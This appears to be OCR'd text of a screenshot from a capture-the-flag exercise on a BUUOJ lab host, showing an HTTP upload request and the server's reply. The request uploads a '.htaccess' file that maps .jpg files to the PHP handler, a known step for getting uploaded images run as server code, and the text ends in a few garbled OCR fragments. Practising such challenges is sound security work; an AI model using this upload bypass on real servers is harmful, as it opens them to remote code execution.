 POST /index.php?file=upload.php HTTP/1.1
Host ? : 5006359e-0a16-4718-80cc-1440129facf4.node5.buuoj.cn:81
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
Origin: http://5006359e-0a16-4718-80cc-1440129facf4.node5.buuoj.cn:81
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://5006359e-0a16-4718-80cc-1440129facf4.node5.buuoj.cn:81/index.php?
file=upload.php
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary4Pyr6LCYpSN0T8qK
Accept-Language: zh-CN,zh;q=0.9
Accept-Encoding: gzip, deflate
Cache-Control: max-age=0
Content-Length auto : 240
------WebKitFormBoundary4Pyr6LCYpSN0T8qK
Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
Content-Type: application/octet-stream
AddType application/x-httpd-php .jpg
------WebKitFormBoundary4Pyr6LCYpSN0T8qK--
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 18 Feb 2025 12:00:09 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.3.5
8 Cache-Control: no-cache
9 Content-Length: 460
10
11 文件已储存在: uploads/67b4764921b9c.jpg
12
13 <!DOCTYPE html>
14 <html lang="zh-cn">
15 <head>
16     <meta charset="UTF-8">
17     <title>上传文件</title>
18 </head>
19 <body>
20 <div style="text-align: center">
21     <h>文件会被上传到 ./uploads</h>
22     <form action="index.php?file=upload.php" method="post"
enctype="multipart/form-data">
23         <input type="file" name="upload_file"/>
24         <input type="submit" value="上传"/>
25     </form>
26 </div>
27 </body>
28 </html>
29
30
远端
响应
s; UR
4718